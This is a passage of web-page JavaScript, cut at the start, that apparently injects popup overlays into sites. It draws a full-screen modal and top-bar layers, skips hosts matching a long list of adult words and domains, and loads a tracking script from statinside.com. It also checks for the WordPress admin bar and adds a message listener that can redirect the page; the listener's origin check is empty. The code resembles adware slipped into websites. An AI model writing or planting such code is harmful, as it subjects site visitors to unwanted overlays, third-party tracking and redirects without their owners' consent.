			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
